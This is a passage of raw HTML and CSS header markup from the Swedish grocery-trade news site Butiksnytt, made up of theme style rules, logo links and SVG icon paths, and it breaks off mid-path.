<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_24 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon-svg svg{width:60px}.tdi_24 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_24 .tdb-logo-text-title{background:none;color:#fff200}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_24 .tdb-logo-text-title{font-size:30px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span><span class="tdb-logo-text-tagline">Alltid senaste nytt inom Dagligvaruhandeln</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-header-search-button-mob svg{width:22px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_27 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob svg,.tdi_27 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_27 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_29{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_29{z-index:2!important;position:relative}@media(min-width:1141px){.tdi_29{display:block!important}}</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}.tdi_28_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#ffffff,#ffffff)!important}</style></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_31.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_31{padding-bottom:25px!important;z-index:1000!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#000000!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#110021,#051d2d)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35 "  style="height: 32px"></div><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:500px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 